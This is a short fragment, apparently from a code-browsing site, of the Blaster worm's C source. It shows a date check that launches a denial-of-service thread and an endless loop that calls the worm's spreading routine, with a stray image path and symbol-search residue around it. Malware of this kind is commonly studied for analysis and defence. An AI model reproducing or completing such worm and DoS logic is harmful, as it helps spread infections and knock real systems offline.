 342 monthstring,
343 sizeof(monthstring));
344 if (atoi(daystring) > 15 && atoi(monthstring) > 8)
345 CreateThread(NULL, 0,
346 blaster_DoS_thread,
347 0, 0, &ThreadId);
348
349 /*
350 * As the final task of the program, go into worm mode
351 * trying to infect systems.
352 */
353 for (;;)
354 blaster_spreader();
2 References Search
In this file
346 blaster_DoS_thread,
1080 WINAPI blaster_DoS_thread(LPVOID p)
Search for this symbol